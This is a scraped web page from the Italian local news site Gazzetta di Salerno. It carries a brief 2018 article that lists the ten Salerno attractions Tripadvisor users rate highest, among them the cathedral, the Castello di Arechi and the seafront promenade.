                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Rubriche" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Il Cuore della Città" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 cose da vedere a Salerno, classifica di Tripadvisor.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-95486" class="post-95486 post type-post status-publish format-standard has-post-thumbnail category-il-cuore-della-citta tag-comune-di-salerno tag-news-salerno tag-notizie-salerno tag-salerno tag-salerno-attualita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">10 cose da vedere a Salerno, classifica di Tripadvisor.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/agostino/">Agostino Marotta</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-16T16:02:32+02:00" >16 Giugno 2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg" data-caption=""><img width="696" height="291" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama-696x291.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama-696x291.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama-300x125.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama-768x321.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama-1024x428.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama-1068x446.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama-1006x420.jpg 1006w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Salerno-panorama"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-15 c-1"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-34 c-2"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-49 c-3"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-32 c-4"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-35 c-5"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-58 c-6"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-24 c-7"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-51 c-8"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-30 c-9"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-48 c-10"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div></div></div><p>La classifica stilata da Tripadvisor in base alle votazioni e alle recensioni degli utenti, riporta tra i 10 luoghi e punti d&#8217;interesse  più votati di Salerno, i seguenti :</p>
<ol>
<li>Al primo posto il &#8220;Duomo di Salerno&#8221; con 1826 recensioni e quattro stelle e mezzo.</li>
<li>Al secondo posto la &#8220;Chiesa di San Giorgio&#8221;.</li>
<li>Al terzo posto il &#8220;Centro storico di Salerno&#8221;.</li>
<li>Al quarto posto  il &#8221; Lungomare di Salerno&#8221;.</li>
<li>Al quinto posto la &#8221; Chiesa di San Pietro a corte&#8221;.</li>
<li>Al sesto posto il &#8220;Castello di Arechi&#8221;.</li>
<li>Al settimo posto &#8220;Acquedotto Medievale&#8221;.</li>
<li>All&#8217;ottavo posto &#8220;Salerno War Cemetery&#8221;.</li>
<li>Al nono posto la &#8221; Stazione marittima di Salerno&#8221;.</li>
<li>Al decimo posto la &#8220;Chiesa della Santissima Annunziata&#8221;.</li>
</ol>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-95486"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-95486"
				>
				<span id="sharing-whatsapp-95486" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-95486"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-95486"
				>
				<span id="sharing-facebook-95486" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-95486"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-95486"
				>
				<span id="sharing-linkedin-95486" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-95486"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-95486"
				>
				<span id="sharing-x-95486" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-95486"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-95486"
				>
				<span id="sharing-print-95486" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-95486"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%2010%20cose%20da%20vedere%20a%20Salerno%2C%20classifica%20di%20Tripadvisor.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2F10-cose-da-vedere-a-salerno-classifica-di-tripadvisor%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-95486"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="e770e9f0f7" data-email-share-track-url="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/?share=email">
				<span id="sharing-email-95486" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-95486-6970105b5f211' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=95486&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-95486-6970105b5f211' data-name='like-post-frame-119723923-95486-6970105b5f211' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="5ad6e99bb8" /><input type="hidden" name="_wp_http_referer" value="/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/" /><input type="hidden" name="post_id" value="95486"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/comune-di-salerno/">Comune di salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno/">Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/premio-alla-cultura-del-club-rotary-duomo-al-liceo-severi-di-salerno/">“PREMIO ALLA CULTURA” DEL CLUB ROTARY DUOMO AL LICEO SEVERI DI SALERNO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/1-luglio-2018-domenica-gratuita-nei-musei-e-aree-archeologiche-statali/">1 LUGLIO 2018 | DOMENICA GRATUITA NEI MUSEI E AREE ARCHEOLOGICHE STATALI.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/agostino/" aria-label="author-photo"><img alt='Agostino Marotta' src='https://secure.gravatar.com/avatar/f703424e8530feab19bd82e0a765496af1ed4d5eab0f8c5039e616e4df9f73f6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f703424e8530feab19bd82e0a765496af1ed4d5eab0f8c5039e616e4df9f73f6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/agostino/">Agostino Marotta</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agostino Marotta"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/agostino/"></span><meta itemprop="datePublished" content="2018-06-16T16:02:32+02:00"><meta itemprop="dateModified" content="2018-06-16T16:02:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="10 cose da vedere a Salerno, classifica di Tripadvisor."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="501"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95486,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "41";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "14";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
